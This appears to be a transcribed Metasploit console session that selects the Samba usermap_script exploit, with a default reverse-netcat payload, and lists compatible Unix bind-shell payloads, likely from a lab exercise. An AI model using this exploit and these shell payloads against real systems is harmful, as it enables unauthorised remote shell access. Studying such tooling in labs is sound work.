 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > use exploit/multi/samba/usermap_script
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show payloads
Compatible Payloads
===================
Home
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_awk normal No Unix Command Shell, Bind TCP (via AWK)
1 payload/cmd/unix/bind_busybox_telnetd normal No Unix Command Shell, Bind TCP (via BusyBox t
elnetd)
2 payload/cmd/unix/bind_inetd normal No Unix Command Shell, Bind TCP (inetd)
3 payload/cmd/unix/bind_jjs normal No Unix Command Shell, Bind TCP (via jjs)
4 payload/cmd/unix/bind_lua normal No Unix Command Shell, Bind TCP (via Lua)
5 payload/cmd/unix/bind_netcat normal No Unix Command Shell, Bind TCP (via netcat)
6 payload/cmd/unix/bind_netcat_gaping normal No Unix Command Shell, Bind TCP (via netcat -e
)
7 payload/cmd/unix/bind_netcat_gaping_ipv6 normal No Unix Command Shell, Bind TCP (via netcat -e
) IPv6
8 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
9 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv
6
10 payload/cmd/unix/bind_r normal No Unix Command Shell, Bind TCP (via R)